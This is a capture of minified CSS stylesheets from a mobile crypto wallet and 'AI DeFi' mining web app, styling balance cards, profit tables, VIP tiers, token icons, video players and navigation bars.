a.a1>svg[data-v-49ed295c]{width:5.33333vw;height:5.33333vw;fill:#3861fb;padding-right:1.33333vw;font-weight:600}.modal-wallet>.wallet-content>.content-main canvas{display:block;margin:0 auto}.switch-lang .icon-arrow[data-v-ec64df8c]{margin-left:.8vw}.dialog-usermsg .van-dialog__header{background:#f59a23}.dialog-usermsg .msg-title.active{color:#f59a23}.dialog-usermsg .icon-close{right:5.33333vw}.switch-lang .icon-arrow[data-v-46fe1ae0]{margin-left:.8vw}.dialog-usermsg .van-dialog__header{height:10.66667vw;line-height:10.66667vw;padding:0;background:var(--color-primary,#f59a23);color:#fff;font-size:3.46667vw}.dialog-usermsg .msg-wrap{max-height:80vw;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;border-bottom:1px solid #d9d9d9}.dialog-usermsg .msg-body{padding:0;border-bottom:1px dashed #d9d9d9;background:#fff;font-size:3.2vw;color:#707070;text-align:left;line-height:1.5}.dialog-usermsg .msg-title{margin:0;padding:2.66667vw;font-size:3.73333vw;min-height:5.6vw;font-weight:400;color:#707070;padding-left:10.66667vw;position:relative}.dialog-usermsg .msg-title.active{background:#f2f2f2;color:var(--color-primary,#f59a23)}.dialog-usermsg .msg-title:before{content:"";position:absolute;margin-left:-6.66667vw;margin-top:1.06667vw;width:3.2vw;height:3.2vw;background:url([data-uri]) no-repeat;background-size:100% auto}.dialog-usermsg .msg-content{margin:0;padding:2.66667vw 2.66667vw 2.66667vw 4vw;line-height:1.33;border-top:1px dashed #d9d9d9}.dialog-usermsg .remember{display:flex;float:right;padding:2.66667vw;font-size:3.2vw;text-align:right}.dialog-usermsg input[type=checkbox]{-webkit-appearance:checkbox;margin-right:1.33333vw}.dialog-usermsg .icon-close{position:absolute;top:3.2vw;right:2.66667vw!important;z-index:5}*{box-sizing:border-box}.round-box{position:relative;margin:0;border:1px solid rgba(25,223,179,0);border-radius:1.33333vw}body{margin:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom);background:#fff;font-size:3.2vw;font-family:Avenir,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#app,.layout-container,body,html{height:100%;width:100%;overflow:hidden}.layout-container{display:flex;flex-direction:column}.layout-body{flex:1;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.hack-ios__header{z-index:1;position:relative;height:5.33333vw}.hack-ios__header.dark{background-color:#f59a23}.hack-ios__header.light{background-color:transparent}.ui-table{width:100%;border-collapse:collapse;border-spacing:0;text-align:center}.ui-table td,.ui-table th{line-height:8vw}.ui-table.ui-table-border{border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7}.ui-table.ui-table-border td,.ui-table.ui-table-border th{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}.ui-table.ui-table-border th{background:#f2f2f2}.custom-select{position:absolute;left:-22.66667vw;width:26.66667vw;font-size:3.73333vw;text-align:right;color:#cbe7f4;background-color:#6660b1;border:none!important;border-style:none!important}.custom-select option{color:#cbe7f4;background-color:#050831}.banner-swipe{position:relative;margin:0;border:1px solid rgba(25,223,179,0);border-radius:1.33333vw;overflow:hidden;height:40vw}.banner-swipe-item{height:40vw}.banner-swipe-content{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:50% 50%}.van-swipe__indicator{width:1.06667vw;height:1.06667vw;border-radius:.53333vw;background-color:#fff;opacity:.5;transition:all .3s ease}.van-swipe__indicator--active{width:4vw;opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.nsxfx.com/assets/css/3367.4e661176.css
body_size: 13311
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap);@tailwind base
@tailwind components
@tailwind utilities
@layer components{.style-basic:not(.dark) .aside,.style-basic:not(.dark) .aside-brand,.style-basic:not(.dark) .aside-menu-dropdown,.style-basic:not(.dark) .aside-menu-item,.style-basic:not(.dark) .aside-menu-item-active,.style-basic:not(.dark) .aside-scrollbars,.style-basic:not(.dark) .navbar-item-label,.style-basic:not(.dark) .navbar-item-label-active,.style-basic:not(.dark) .overlay{@apply from-gray-700 via-gray-900 to-gray-700}}@layer components{.style-white:not(.dark) .aside,.style-white:not(.dark) .aside-menu-dropdown,.style-white:not(.dark) .aside-menu-item,.style-white:not(.dark) .aside-menu-item-active,.style-white:not(.dark) .aside-scrollbars,.style-white:not(.dark) .navbar-item-label,.style-white:not(.dark) .navbar-item-label-active,.style-white:not(.dark) .navbar-item-label-hover,.style-white:not(.dark) .overlay{@apply from-white via-gray-100 to-white}}.top-nav{display:flex;justify-content:space-between;padding:2.66667vw 5.33333vw;position:fixed;top:0;left:0;right:0;background-color:#000b22;z-index:1000}.top-button{background:transparent;border:none;color:#fff;font-weight:700;display:flex;align-items:center;cursor:pointer;background:linear-gradient(225deg,#093399 14.89%,#082367 85.85%);border-radius:2.66667vw;justify-content:center;flex-shrink:1;white-space:nowrap;padding:2.13333vw 3.2vw;position:relative}.top-button .top-icon{width:4.26667vw;height:4.26667vw;margin-left:1.33333vw;filter:brightness(0) invert(1)}.dropdown-content{margin-top:1.33333vw;position:absolute;top:100%;left:0;background:linear-gradient(225deg,#093399 14.89%,#082367 85.85%);border-radius:2.66667vw;box-shadow:0 0 2.66667vw rgba(0,0,0,.5);z-index:100;width:100%;max-height:0;overflow:hidden;transition:max-height .3s ease-out}.dropdown-content a{padding:2.66667vw;display:block;color:#fff;text-decoration:none;font-size:3.73333vw}.dropdown-content a:hover,.top-button:hover{background-color:#082368}.top-button:hover{box-shadow:inset 0 0 4.53333vw 0 rgba(116,247,255,.68)}.top-button:hover .dropdown-content{max-height:53.33333vw;display:block}.bottom-nav{position:fixed;bottom:0;left:0;width:100%;height:26.66667vw;background:url(/assets/img/navigation-bar.d42f860f.png) no-repeat bottom;background-size:cover;background-position:50%;display:flex;justify-content:space-around;align-items:flex-end;z-index:999}.nav-item{display:flex;flex-direction:column;align-items:center;justify-content:center;margin-bottom:2.66667vw;color:#fff;cursor:pointer;flex:1}.nav-item img{width:27%;height:auto;filter:brightness(.8);transition:filter .3s,transform .3s;transform:translateY(-30%)}.nav-item img:hover{filter:brightness(2);transform:scale(1.15) translateY(-30%)}.nav-item span{font-size:2.66667vw;font-weight:700;margin-top:1.06667vw}.bottom-nav .nav-button{padding:2.66667vw;display:flex;flex-direction:column;align-items:center;justify-content:center;border-radius:1.33333vw;transition:background-color .3s}.bottom-nav .nav-button:hover{background:#082368;box-shadow:inset 0 0 4.53333vw 0 rgba(116,247,255,.68);border-radius:4vw}.bottom-nav .nav-button img{justify-items:center}.bottom-nav .nav-button:last-child{border-right:none}.nav-item.nav-button.active{background:#082368;box-shadow:inset 0 0 4.53333vw 0 rgba(116,247,255,.68);border-radius:4vw}.nav-item.nav-button{padding:2.66667vw;display:flex;color:#fff;text-align:center;cursor:pointer}.nav-item.nav-button img{width:6.4vw;height:6.4vw}.nav-item nav-button span{font-size:3.73333vw}.center-button{transform:translateY(-50%)}.header-buttons{display:flex;gap:2.66667vw;padding:3.2vw 4.26667vw;justify-content:center;flex-wrap:wrap;background-color:#02061a}.header-btn{display:flex;align-items:center;padding:1.33333vw 2.66667vw;border:none;color:#fff;border-radius:1.33333vw;background:linear-gradient(270deg,#05356f 24.96%,#0a66d5);cursor:pointer;position:relative;font-size:2.66667vw}.wallet{margin-left:auto}.header-flex{display:flex;gap:2.66667vw}.dropdown-icon{width:3.73333vw;height:auto;margin-left:2.13333vw}.dropdown-menu{position:absolute;top:100%;left:0;background:linear-gradient(270deg,#05356f 24.96%,#0a66d5);border-radius:1.33333vw;box-shadow:0 0 3.2vw rgba(0,0,0,.4);z-index:100;min-width:37.33333vw;margin-top:2.13333vw}.dropdown-menu a{display:block;padding:2.66667vw;color:#fff;font-size:3.46667vw;text-decoration:none}.dropdown-menu a:hover{background-color:hsla(0,0%,100%,.1)}body{padding:0;background:linear-gradient(11.79deg,#000c25 -1.21%,#010a1d);font-family:Poppins,sans-serif;color:#fff;display:flex;flex-direction:column;overflow:auto;margin:0}.fixed-term-container .profit-tabs,.fixed-term-theme-15 .profit-tabs{display:flex;gap:1.6vw;margin-bottom:5.33333vw;border-bottom:1px solid hsla(0,0%,100%,.1);flex-wrap:wrap}.fixed-term-container .profit-tab,.fixed-term-theme-15 .profit-tab{flex:1;min-width:calc(20% - 1.33333vw);padding:2.66667vw 2.13333vw;text-align:center;cursor:pointer;border-bottom:.53333vw solid transparent;transition:all .3s ease;font-size:3.46667vw;font-weight:500;color:hsla(0,0%,100%,.6)}.fixed-term-container .profit-tab:hover,.fixed-term-theme-15 .profit-tab:hover{color:hsla(0,0%,100%,.9)}.fixed-term-container .profit-tab.active,.fixed-term-theme-15 .profit-tab.active{color:#3b82f6;border-bottom-color:#3b82f6;font-weight:600}.fixed-term-container .profit-table,.fixed-term-theme-15 .profit-table{table-layout:fixed!important}.fixed-term-container .profit-table thead th,.fixed-term-theme-15 .profit-table thead th{text-align:center!important;padding:3.2vw!important;font-weight:600!important;color:hsla(0,0%,100%,.9)!important;border-bottom:1px solid hsla(0,0%,100%,.1)!important}.fixed-term-container .profit-table thead th:first-child,.fixed-term-container .profit-table thead th:last-child,.fixed-term-theme-15 .profit-table thead th:first-child,.fixed-term-theme-15 .profit-table thead th:last-child{width:50%!important}.fixed-term-container .profit-table tbody td,.fixed-term-theme-15 .profit-table tbody td{text-align:center!important;padding:3.2vw!important;color:hsla(0,0%,100%,.8)!important;border-bottom:1px solid hsla(0,0%,100%,.05)!important}.app-container{display:flex;flex-direction:column;max-width:186.66667vw;overflow:auto}.symbol-select{display:flex;right:4vw}.symbol-select .symbol-icon{margin-right:1.33333vw;display:block;width:4.8vw;height:4.8vw;background-position:0 50%;background-repeat:no-repeat;background-size:contain}.symbol-select.symbol-trc .symbol-icon{background-image:url([data-uri])}.symbol-select.symbol-bep .symbol-icon{background-image:url([data-uri])}.symbol-select.symbol-erc .symbol-icon{background-image:url([data-uri])}.symbol-select.symbol-PolygonU .symbol-icon{background-image:url(/assets/img/PolygonU.5f94fb7c.png)}@media(min-width:700px){body{justify-self:center}}.home-view{display:flex;flex-direction:column;justify-items:center}.home-view h1{color:#1e88e5}.home-view p{font-size:3.73333vw;margin:0;color:#649cac}.home-view h4{font-size:4.26667vw;color:#649cac;margin:0;font-weight:600}.logo-ai-defi-3{width:25%;height:50%;justify-items:center;left:37%;position:relative}.profit-model{margin-top:2.66667vw;font-size:5.33333vw;font-weight:600;line-height:5.33333vw;text-align:center;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;width:100%;height:100%}.about{display:flex;margin:2% 0;background:linear-gradient(180deg,#050c54,#02052b);box-shadow:0 0 6.8vw 3.2vw rgba(16,54,174,.44);width:90%;margin-left:5%}.button-container span{font-size:90%;font-weight:600;line-height:3.73333vw;text-align:center;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.button-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:5.33333vw 0;width:75%;margin:5% 2%;margin-top:10%}.btn,.button-grid{justify-items:center}.btn{display:flex;align-items:center;justify-content:center;padding:5% 10%;font-size:4.26667vw;border:none;border-radius:2.66667vw;cursor:pointer;text-align:center;transition:background-color .3s ease;align-content:center;width:80%;background:linear-gradient(225deg,#0a339c 14.89%,#082367 85.85%);border:1px solid;background-color:#0056b3;border-image-source:linear-gradient(180deg,hsla(0,0%,100%,.47) 12.55%,hsla(0,0%,100%,.547) 42.51%,hsla(0,0%,100%,.39) 78.66%);aspect-ratio:1/1}.btn img{height:70%;width:70%;filter:brightness(0) invert(1)}.btn:hover{filter:brightness(1.5)}.btn-label{margin-top:1.33333vw;font-size:3.73333vw;color:#fff;text-align:center}.button-container{flex-direction:column}.angled-section,.button-container{display:flex;align-items:center;width:100%}.angled-section{position:relative;background:linear-gradient(135deg,#3f51b5,#2196f3);clip-path:polygon(100% 100%,20% 100%,0 0,100% 0);justify-content:center;color:#fff;text-align:center;padding:5% 0;padding-left:5.33333vw}.angled-section .content{z-index:1}.angled-section h2{margin:0;font-size:5.33333vw}.angled-section p{margin:0;font-size:3.73333vw;opacity:.8}.flex-container{align-items:center;gap:5.33333vw}.item{display:flex;flex-direction:column;text-align:center}.divider{width:1px;background-color:#ccc;height:100%}.button-filter-white{filter:brightness(0) invert(1)}.hero-background{position:relative;background-image:url(/assets/img/hero-mobile1.282b8a60.png);background-size:cover;background-position:50%;height:90%;width:90%;background-repeat:no-repeat;border-radius:2.66667vw;margin-left:5%;margin-top:5%;justify-items:center;justify-content:center;display:grid;place-items:center}.gradient-border{background:linear-gradient(225deg,#0a339c 14.89%,#082367 85.85%);border:1px solid transparent;border-image-source:linear-gradient(180deg,hsla(0,0%,100%,.47) 12.55%,hsla(0,0%,100%,.547) 42.51%,hsla(0,0%,100%,.39) 78.66%);border-image-slice:1}.slide-enter-active,.slide-leave-active{transition:max-height .3s ease,opacity .3s ease}.slide-enter-from,.slide-leave-to{max-height:0;opacity:0}.slide-enter-to,.slide-leave-from{max-height:133.33333vw;opacity:1}.gradient-box{background:linear-gradient(180deg,#035896,#00225c);border:1px solid hsla(0,0%,76%,.2);border-radius:1.33333vw}.bg-container{background-image:url(/assets/img/image3.284dbb1d.png);background-size:cover;background-repeat:no-repeat;background-position:50%}.background-div-full{background-image:url(/assets/img/image3-full.ea26a1c1.png);background-size:contain;min-height:69.33333vw;height:100%;padding:3%}.background-div,.background-div-full{background-position:50%;background-repeat:no-repeat;width:100%;margin-top:5%;position:relative}.background-div{background-image:url(/assets/img/image3.284dbb1d.png);background-size:cover;padding:5%;display:flex;justify-content:center;align-items:center;max-width:320vw;aspect-ratio:16/10}.percentage-container{flex-wrap:wrap;align-items:center;width:100%;max-height:100%}.percentage-column,.percentage-container{display:flex;justify-content:space-between}.percentage-column{flex:1;max-width:45%;flex-direction:column;gap:10%}.arrow-container{display:flex;flex-direction:column;align-items:center;justify-content:center;flex:.1;max-height:100%}.arrow-head{width:0;height:0;border-left:clamp(1.33333vw,1vw,2.66667vw) solid transparent;border-right:clamp(1.33333vw,1vw,2.66667vw) solid transparent;border-bottom:clamp(1.33333vw,1vw,2.66667vw) solid #fff;margin-bottom:clamp(.53333vw,.5vw,1.33333vw)}.arrow-body{width:clamp(1px,.2vw,.53333vw);height:100%;background-color:#fff}.logo-container{flex:1;max-width:clamp(26.66667vw,20%,53.33333vw)}.percentage{font-size:clamp(3.2vw,1.5vw,4.8vw)}.flex-container{text-align:center;max-width:50%}.logo-container{position:relative;text-align:center;max-width:100%}.logo-image{max-width:100%}.commission-profit{font-size:.875rem;margin-top:.5rem}.logo-container{display:flex;align-items:center;justify-content:center;gap:2.66667vw;flex-direction:column;height:100%}.logo-image{width:80%;height:auto}.commission-profit{font-size:4.8vw;font-weight:700}.flex-container{display:flex;flex-direction:column;justify-content:space-between}.center,.end,.start{text-align:center;font-size:100%;font-weight:700}.start{align-self:flex-start}.center{align-self:center}.end{align-self:flex-start}.slide-enter-active,.slide-leave-active{transition:transform 0s ease-in-out,opacity 0s ease}.answer-text{white-space:pre-wrap;word-wrap:break-word;color:#dfdfdf}.mh-dashboard{width:100%;margin:auto;color:#fff}.mh-balance-card{display:flex;justify-content:space-between;align-items:flex-start;background:rgba(10,25,55,.8);padding:4.26667vw;border-radius:4.26667vw;border:1px solid #476095;margin-bottom:5.33333vw}.balance-buttons{display:flex;flex-direction:column;gap:2.13333vw;align-items:flex-end}.w100{width:100%}.pl5{padding-left:5%;margin:0}.vip-table{width:100%;background:rgba(10,25,55,.8);border:1px solid #2c57b8;border-radius:2.5vw;padding:2.66667vw;margin-top:3.2vw;font-size:3.73333vw}.vip-table td,.vip-table th{padding:2.13333vw .8vw;text-align:center}.vip-table th{font-size:4.26667vw}.w90{width:90%;margin-left:5%}.mh-balance-text h2{font-size:6.66667vw;color:#00f0ff;margin:0}.mh-title{font-size:5.33333vw;color:#fff}.mh-receive-button{border:.53333vw solid #103977;border-radius:2.66667vw;color:#fff;padding:2.13333vw 4.26667vw;background:linear-gradient(180deg,#111c57,#09214a)}.mh-profit-section{text-align:center}.mh-profit-label{font-size:3.73333vw;color:#ccc}.mh-profit-value{font-size:5.86667vw;color:#00f0ff;margin:0 0 3.2vw 0}.mh-mining-icon{background:url(/assets/img/mining-icon.da6091cc.png) no-repeat bottom;background-size:cover;width:90vw;height:66.66667vw;margin:auto;position:relative}.mh-header,.mh-header-right{position:absolute;top:0}.mh-header-right{right:0;margin-right:4.53333vw;margin-top:1.33333vw}.mh-footer{position:absolute;bottom:8%;width:100%;display:flex}.mh-start-button{width:50.66667vw;height:15.2vw}.mh-shortcut-grid{display:flex;justify-content:space-between;margin:0 0 5.33333vw 0}.text-center{text-align:center}.mh-shortcut-item{text-align:center;margin:auto;display:flex;flex-direction:column}.dflex{display:flex;width:100%}.mh-shortcut-item img{width:10.66667vw;height:10.66667vw;margin:auto auto 1.06667vw auto;min-width:10.66667vw;min-height:10.66667vw}.mh-shortcut-item span{height:8.53333vw}.mh-shortcut-item p,.mh-shortcut-item span{font-size:2.93333vw;color:#95c5dd;white-space:normal;word-wrap:break-word;overflow-wrap:break-word;margin:0;max-width:16vw}.mh-overview{display:flex;flex-direction:column;gap:3.73333vw;margin-top:5.33333vw;margin-left:4vw;margin-right:4vw}.banner-mh{width:100%;height:auto;margin:0 0 2.66667vw 0}.mh-overview-item{justify-content:space-between;background:rgba(10,25,55,.8);border:1px solid #2c57b8;border-radius:3.2vw;padding:3.2vw 4.26667vw;color:#fff}.mh-left,.mh-overview-item{display:flex;align-items:center}.mh-left{gap:2.66667vw}.mh-left img{width:7.46667vw;height:7.46667vw}.mh-label{display:flex;flex-direction:column;font-size:3.46667vw;line-height:1.2;color:#a0cfff}.mh-chart{width:21.33333vw;height:auto;-o-object-fit:contain;object-fit:contain;opacity:.9}.mh-value{font-weight:600;font-size:4.26667vw;color:#00f0ff;white-space:nowrap}.mh-radial-wrapper{position:relative;width:100vw;height:146.66667vw;overflow:hidden;display:flex;align-items:center;justify-content:flex-start}.mh-radial-bg{width:auto;height:133.33333vw;-o-object-fit:contain;object-fit:contain;z-index:0}.mh-radial-label{position:absolute;top:48%;left:calc(-50% - 10.66667vw);color:#ccc;font-size:3.73333vw;font-family:Poppins,sans-serif;text-align:left;white-space:nowrap;transition:transform .8s ease-in-out}.mh-amount.active{color:#fff;font-weight:700;font-size:3.2vw}.mh-address{color:#4ba3ff;display:block;font-size:3.2vw;margin-bottom:.53333vw}.mh-dot{color:orange;font-weight:700;margin-right:1.06667vw}.mr-2{margin-right:.5rem}.pl-\[15px\]{padding-left:4vw}.faq-number,.font-medium{font-weight:600;font-size:3.73333vw}.font-bold{font-weight:700}.text-xl{font-size:1.25rem;line-height:1.75rem}.py-\[5px\]{padding-top:1.33333vw;padding-bottom:1.33333vw}.rounded-r-\[3px\]{border-top-right-radius:.8vw;border-bottom-right-radius:.8vw}.justify-center{justify-content:center}.w-14{width:3.5rem}.bg-iconsub{background:linear-gradient(180deg,#2c364c,#06132e);color:#fff;margin-bottom:auto}.text-gray-700{--tw-text-opacity:1;color:rgb(55,65,81,var(--tw-text-opacity,1))}.text-sm{font-size:.875rem;line-height:1.25rem}.overflow-hidden{overflow:hidden}.mt-4{margin-top:.5rem}.mr-8{margin-right:2rem}.ml-10{margin-left:2.5rem}.mb-4{margin-bottom:1rem}.flex-grow{flex-grow:1}.justify-between{justify-content:space-between}.items-center{align-items:center}.cursor-pointer{cursor:pointer}.flex{display:flex}.popup-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:flex-end;z-index:1000}.popup{height:50%;width:100%;max-width:100%;background:linear-gradient(211.44deg,#00184a 3.3%,#010a1d 98.44%);padding:0 5%;border-radius:2.66667vw 2.66667vw 0 0;box-shadow:0 -1.06667vw 2.13333vw rgba(0,0,0,.2);overflow:hidden;position:relative;padding-top:5%;margin-bottom:10%}.popup-header{position:absolute;bottom:52%;left:50%;transform:translateX(-50%)}.popup-gif{width:100%;height:100%;box-shadow:0 .53333vw 1.06667vw rgba(0,0,0,.2)}.popup-body{padding:5.33333vw;text-align:center}.popup-close{position:absolute;bottom:55%;right:2%;background-color:red;color:#fff;border:none;border-radius:15%;width:5.33333vw;height:5.33333vw;display:flex;justify-content:center;align-items:center;font-size:4.8vw;font-weight:700;cursor:pointer;box-shadow:0 .53333vw 1.06667vw rgba(0,0,0,.2)}.popup-close:hover{background-color:darkred}.reward-row{display:flex;justify-content:space-between;align-items:center;margin-bottom:2.13333vw}.reward-row .label{font-weight:700;color:#fff}.reward-row .value{color:#fff}.popup-title{font-size:4.8vw;font-weight:700;margin-bottom:2.66667vw;text-align:center}.receive-button{display:block;background-color:#0a339c;color:#fff;border:none;padding:3.2vw;font-size:4.26667vw;cursor:pointer;margin-top:5.33333vw}.error-message,.receive-button{width:100%;border-radius:1.33333vw;text-align:center}.error-message{color:#979797;font-size:2.93333vw}.remember{display:flex;float:right;padding:2.66667vw;font-size:3.2vw;text-align:right}.remember,.van-dialog__message{color:#000}uni-video{width:80vw;height:60vw;display:inline-block;line-height:0;overflow:hidden;position:relative}.title{font-size:5.33333vw;line-height:5.33333vw;word-wrap:break-word;margin-top:8vw}.data{font-size:3.2vw;color:#999;margin-top:2.66667vw}.video{width:100%;border-radius:2.66667vw}.smalltitle,.video{margin-top:5.33333vw}.smalltitle{font-size:4.26667vw}.text{font-size:3.73333vw;overflow-wrap:break-word}.image,.text{width:100%;margin-top:5.33333vw}.image{border:1px solid #666}.image img{width:100%}uni-video[hidden]{display:none}.uni-video-container{width:100%;height:100%;background-color:#000;display:inline-block;position:absolute;top:0;left:0;overflow:hidden;-o-object-position:inherit;object-position:inherit}.uni-video-container.uni-video-type-fullscreen{position:fixed;z-index:999}.uni-video-video{width:100%;height:100%;-o-object-position:inherit;object-position:inherit}.uni-video-cover{bottom:0;display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:rgba(1,1,1,.5);z-index:1}.uni-video-cover,.uni-video-slots{position:absolute;top:0;left:0;width:100%}.uni-video-slots{height:100%;overflow:hidden;pointer-events:none}.uni-video-cover-play-button{width:10.66667vw;height:10.66667vw;background-size:50%;background-repeat:no-repeat;background-position:50% 50%;cursor:pointer}.uni-video-cover-duration{color:#fff;font-size:4.26667vw;line-height:1;margin-top:2.66667vw}.uni-video-bar{height:11.73333vw;background-color:rgba(0,0,0,.5);overflow:hidden;position:absolute;bottom:0;right:0;display:flex;align-items:center;padding:0 2.66667vw;z-index:0;transform:translateZ(0)}.uni-video-bar.uni-video-bar-full{left:0}.uni-video-controls{display:flex;flex-grow:1;margin:0 2.26667vw}.uni-video-control-button{width:3.46667vw;height:4vw;padding:3.86667vw 3.33333vw;margin-left:-2.26667vw;box-sizing:content-box;cursor:pointer}.uni-video-control-button:after{content:"";display:block;width:100%;height:100%;background-size:100%;background-position:50% 50%;background-repeat:no-repeat}.uni-video-control-button.uni-video-control-button-play:after,.uni-video-cover-play-button{background-image:url([data-uri])}.uni-video-control-button.uni-video-control-button-pause:after{background-image:url([data-uri])}.uni-video-current-time,.uni-video-duration{height:3.86667vw;line-height:3.86667vw;margin-top:4vw;margin-bottom:3.86667vw;font-size:3.2vw;color:#cbcbcb}.uni-video-progress-container{flex-grow:2;position:relative}.uni-video-progress{height:.53333vw;margin:5.6vw 3.2vw;background-color:hsla(0,0%,100%,.4);position:relative;cursor:pointer}.uni-video-progress-buffered{position:absolute;left:0;top:0;width:0;height:100%;transition:width .1s;background-color:hsla(0,0%,100%,.8)}.uni-video-ball{width:4.26667vw;height:4.26667vw;padding:3.73333vw;position:absolute;top:-5.6vw;box-sizing:content-box;left:0;margin-left:-5.86667vw}.uni-video-inner{width:100%;height:100%;background-color:#fff;border-radius:50%}.uni-video-danmu-button{white-space:nowrap;line-height:1;padding:.53333vw 2.66667vw;border:1px solid #fff;border-radius:1.33333vw;font-size:3.46667vw;color:#fff;margin:0 2.26667vw;cursor:pointer}.uni-video-danmu-button.uni-video-danmu-button-active{border-color:#48c23d;color:#48c23d}.uni-video-fullscreen{width:4.53333vw;height:4.53333vw;padding:2.26667vw;box-sizing:content-box;background-image:url([data-uri]);background-size:50%;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer}.uni-video-fullscreen.uni-video-type-fullscreen{background-image:url([data-uri])}.uni-video-danmu{position:absolute;top:0;left:0;bottom:0;width:100%;margin-top:3.73333vw;margin-bottom:11.73333vw;font-size:3.73333vw;line-height:3.73333vw;overflow:visible}.uni-video-danmu-item{line-height:1;position:absolute;color:#fff;white-space:nowrap;left:100%;transform:translate(0);transition-property:left,transform;transition-duration:3s;transition-timing-function:linear}.uni-video-toast{pointer-events:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:1.33333vw;background-color:hsla(0,0%,100%,.8);color:#000;display:none}.uni-video-toast.uni-video-toast-volume{width:26.66667vw;height:26.66667vw;display:block}.uni-video-toast-volume .uni-video-toast-title{width:100%;font-size:3.2vw;line-height:4.26667vw;text-align:center;margin-top:2.66667vw;display:block}.uni-video-toast-volume .uni-video-toast-icon{fill:#000;width:50%;height:50%;margin-left:25%;display:block}.uni-video-toast-volume .uni-video-toast-value{width:21.33333vw;height:1.33333vw;margin-top:1.33333vw;margin-left:2.66667vw}.uni-video-toast-volume .uni-video-toast-value>.uni-video-toast-value-content{overflow:hidden}.uni-video-toast-volume-grids{width:21.33333vw;height:1.33333vw}.uni-video-toast-volume-grids-item{float:left;width:1.89333vw;height:1.33333vw;background-color:#000}.uni-video-toast-volume-grids-item:not(:first-child){margin-left:1px}.uni-video-toast.uni-video-toast-progress{display:block;background-color:rgba(0,0,0,.8);color:#fff;font-size:3.73333vw;line-height:4.8vw;padding:1.6vw}.van-popover__action{height:8vw}

--- FILE ---
content_type: text/css
request_url: https://www.nsxfx.com/assets/css/2615.af746550.css
body_size: 2439
content:
.van-swipe-item{position:relative;-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%}.van-swipe{position:relative;overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);cursor:grab;-webkit-user-select:none;user-select:none}.van-swipe__track{display:-webkit-box;display:-webkit-flex;display:flex;height:100%}.van-swipe__track--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.van-swipe__indicators{position:absolute;bottom:3.2vw;left:50%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.van-swipe__indicators--vertical{top:50%;bottom:auto;left:3.2vw;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.van-swipe__indicators--vertical .van-swipe__indicator:not(:last-child){margin-bottom:1.6vw}.van-swipe__indicator{width:1.6vw;height:1.6vw;background-color:#ebedf0;border-radius:100%;opacity:.3;-webkit-transition:opacity .2s,background-color .2s;transition:opacity .2s,background-color .2s}.van-swipe__indicator:not(:last-child){margin-right:1.6vw}.van-swipe__indicator--active{background-color:#1989fa;opacity:1}.tableBottom[data-v-cfefc6da]{width:100%;align-items:center;display:flex}.tableBottom span[data-v-cfefc6da]{width:50%;text-align:center;font-size:4.8vw}.tableBottom span.active[data-v-cfefc6da]{color:#86c2ff;border-bottom:.53333vw solid #86c2ff}.tableBottom span[data-v-cfefc6da]:not(.active):hover{border-bottom:0}@media (min-width:699px){.me-view[data-v-cfefc6da]{width:700px}.output-item[data-v-cfefc6da]{padding:8% 0!important;text-align:center;flex:1;background-repeat:no-repeat;background-image:url(/assets/img/deposit-bg.65ce87c2.png);background-size:cover;background-position:50%}.icon[data-v-cfefc6da]{width:60px!important;height:60px!important;margin-bottom:10px;justify-self:center}}.me-view[data-v-cfefc6da]{display:flex;flex-direction:column;justify-items:center}.container-last-item[data-v-cfefc6da]{display:flex;background-color:#fff;justify-content:space-between;align-items:stretch;border-radius:2.13333vw;width:90%;margin-left:5%;margin-top:3%;box-shadow:0 1.06667vw 1.6vw rgba(0,0,0,.1);overflow:hidden}.bg-incom[data-v-cfefc6da]{width:40%;background:linear-gradient(180deg,#095296,#08406a);clip-path:polygon(0 0,70% 0,100% 100%,0 100%);color:#fff;display:flex;align-items:center;justify-content:center}.bg-invite[data-v-cfefc6da]{width:60%;background-color:#fff;display:flex;justify-content:space-between;align-items:center;padding-right:3%}.btn-deposit[data-v-cfefc6da]{margin-top:5%;background:linear-gradient(225deg,#0a339c 14.89%,#082367 85.85%);height:100%;color:#fff;padding:0 5%;border-radius:2666.4vw;font-size:4.26667vw;font-weight:700;border:none;cursor:pointer;font-size:4.53333vw;transition:transform .3s ease,box-shadow .3s ease}.balnce[data-v-cfefc6da]{font-size:2.66667vw;line-height:2.66667vw;color:#c7c5c5}.balance-amount[data-v-cfefc6da],.balnce[data-v-cfefc6da]{font-weight:600;text-align:center;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.balance-amount[data-v-cfefc6da]{font-size:8vw;line-height:8vw}.buttons[data-v-cfefc6da]{display:flex;justify-content:space-between;background:#094678;border-top-left-radius:2.66667vw;border-top-right-radius:2.66667vw;padding:0 2.66667vw}.buttons button[data-v-cfefc6da]{padding:2% 3%;font-size:4vw;cursor:pointer;color:#fff;border:none;position:relative}.info-container[data-v-cfefc6da]{display:flex;justify-content:space-between;align-items:center;width:100%;padding:6% 5%;border-radius:2.66667vw;background-repeat:no-repeat;background-image:url(/assets/img/wallet-bg.20263353.png);background-size:cover;background-position:50%}.info-item[data-v-cfefc6da]{text-align:center;flex:1}.info-item 